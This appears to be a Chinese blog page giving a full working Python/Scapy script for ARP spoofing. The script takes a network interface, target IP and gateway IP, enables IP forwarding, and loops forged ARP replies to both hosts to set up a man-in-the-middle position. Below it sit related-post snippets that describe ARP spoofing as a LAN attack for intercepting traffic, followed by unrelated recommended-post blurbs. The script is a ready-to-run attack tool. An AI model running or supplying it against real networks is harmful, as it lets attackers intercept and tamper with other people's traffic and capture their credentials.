python arp欺骗

使用python构造一个arp欺骗脚本

import os

import sys

from scapy.all import *

import optparse

def main():

usage="usage:[-i interface] [-t IP to attack] [-g Gateway IP]"

parser=optparse.OptionParser(usage)

parser.add_option('-i',dest='interface',help='select interface(input eth0 or wlan0 or more)')

parser.add_option('-t',dest='IP',help='You want to attack the IP')

parser.add_option('-g',dest='gatewayip',help='The IP of the gateway')

(options,args)=parser.parse_args()

if options.interface and options.IP and options.gatewayip:

interface=options.interface

IP=options.IP

gatewayip=options.gatewayip

spoof(interface,IP,gatewayip)

else:

parser.print_help()

sys.exit()

def spoof(interface,IP,gatewayip):

benjimac=get_if_hwaddr(interface)

mubiao=getmacbyip(IP)

wanguan=getmacbyip(gatewayip)

ptarget = Ether(src=benjimac, dst=mubiao) / ARP(hwsrc=benjimac, psrc=gatewayip, hwdst=mubiao, pdst=IP, op=2) #本地-》网关

pgateway=Ether(src=benjimac,dst=wanguan)/ARP(hwsrc=benjimac,psrc=IP,hwdst=wanguan,pdst=gatewayip,op=2) #本地-》目标机

print '[+]Open IP forwarding'

zhuanfa=os.system('echo 1 > /proc/sys/net/ipv4/ip_forward') #IP转发

try:

while 1:

sendp(ptarget, inter=2, iface=interface) #发包

print "send arp reponse to target(%s),gateway(%s) macaddress is %s" % (gatewayip, gatewayip, benjimac)

sendp(pgateway, inter=2, iface=interface) #发包

print "send arp reponse to gateway(%s),target(%s) macaddress is %s" % (IP, IP, benjimac)

except Exception as f:

print '[-]Error:',f

sys.exit()

if __name__ == '__main__':

main()



测试图:

python arp欺骗的更多相关文章

- Python黑帽编程 3.1 ARP欺骗

Python灰帽编程 3.1 ARP欺骗 ARP欺骗是一种在局域网中常用的攻击手段,目的是让局域网中指定的(或全部)的目标机器的数据包都通过攻击者主机进行转发,是实现中间人攻击的常用手段,从而实现数据 ...

- Python黑客编程ARP欺骗

Python灰帽编程 3.1 ARP欺骗 ARP欺骗是一种在局域网中常用的攻击手段,目的是让局域网中指定的(或全部)的目标机器的数据包都通过攻击者主机进行转发,是实现中间人攻击的常用手段,从而实现数据 ...

- python scapy的用法之ARP主机扫描和ARP欺骗

python scapy的用法之ARP主机扫描和ARP欺骗 目录: 1.scapy介绍 2.安装scapy 3.scapy常用 4.ARP主机扫描 5.ARP欺骗 一.scapy介绍 scapy是一个 ...

- 编写Python脚本进行ARP欺骗

1.系统环境:Ubuntu 16.04 Python版本:2.7 2.攻击机器:Ubuntu(192.16.0.14) 目标机器:Windows 7(192.168.0.9) 网关:(192.168. ...

- 用python实现ARP欺骗

首先介绍一个python第三方库--Scapy,这个库不是标准库,默认是没有的,需要安装,不过在kali-linux里边是默认安装的, 这里我用kali做攻击者,xp做受害者 关于Scapy Scap ...

- arp协议分析&python编程实现arp欺骗抓图片

arp协议分析&python编程实现arp欺骗抓图片 序 学校tcp/ip协议分析课程老师布置的任务,要求分析一种网络协议并且研究安全问题并编程实现,于是我选择了研究arp协议,并且利用pyt ...

- 用python编写的定向arp欺骗工具

刚学习了scapy模块的一些用法,非常强大,为了练手,利用此模块编写了一个arp欺骗工具,其核心是构造arp欺骗包.加了一个-a参数用于进行全网欺骗,先暂不实现.代码如下: #--*--coding= ...

- 关于ARP欺骗与MITM(中间人攻击)的一些笔记( 二 )

一直没有折腾啥东西,直到最近kali Linux发布,才回想起应该更新博客了….. 再次说明,这些技术并不是本人原创的,而是以前记录在Evernote的旧内容(排版不是很好,请谅解),本文是继关于AR ...

- 中间人攻击之arp欺骗 科普ARP欺骗

中间人攻击之arp欺骗 科普ARP欺骗 A <-> B A中有个ARP Table,每次发包都会在此Table中查找,若找不到,发APR Request包询问.此时若hacker冒充B的M ...

随机推荐

- Ajax基础(一)--创建请求

浏览器创建ajax请求: 1.如果是Firefox.Opera.Safari等高级浏览器,可使用XMLHttpRequest()方式创建一个新的ajax请求对象. 如果是IE浏览器,则使用Active ...

- cassandra压力测试

http://docs.datastax.com/en/archived/cassandra/2.2/cassandra/tools/toolsCStress.html?hl=stress Simpl ...

- 【python】《利用python进行数据分析》笔记

[第三章]ipython C-a 到行首 C-e 到行尾 %timeit 测量语句时间,%time是一次,%timeit是多次. %pdb是自动调试的开关. %debug中,可以用b 12在第12行设 ...

- mac root

我在mac下,用su登录root用户 但是提醒 su:Sorry 然后按照网上的方法弄了好多次,都没成功,说是要修改/etc/group 文件中,wheel后添加自己的用户名,用逗号分隔多个用户, ...

- 11.求二元查找树的镜像[MirrorOfBST]

[题目] 输入一颗二元查找树,将该树转换为它的镜像,即在转换后的二元查找树中,左子树的结点都大于右子树的结点.用递归和循环两种方法完成树的镜像转换. 例如输入: 8 / \ 6 1 ...

- (九)jsMath

1.Math对象 作用:用于执行数学任务,把Math作为对象就可以调用其方法和属性. eg: typeof Math); 2.Math属性 PI:圆周率(约等于 3.1415926); ...

- 【MFC】SetWindowPos函数使用详解

摘自: http://wenku.baidu.com/link?url=hYKs20rYA13TTdMl9gJ378GNOsxH1DPZPkYZVEIcipATlVBMLzjWdpd2-29fm-tq ...

- python操作rabbitmq操作数据(不错)

##一.RabbitMQ 消息队列介绍 RabbitMQ也是消息队列,那RabbitMQ和之前python的Queue有什么区别么? py 消息队列: 线程 queue(同一进程下线程之间进行交互) ...

- C#合成解析XML与JSON

http://www.xuanyusong.com/archives/1901 XML与JSON在开发中非常重要, 其实核心就是处理字符串.一个是XML的字符串一个是JSON的字符串,尤其是在处 ...

- Python函数-repr()

repr(object) 作用: repr() 函数将对象转化为供解释器读取的形式. object --对象.返回一个对象的 string 格式. 实例: >>>s = 'RUNOO ...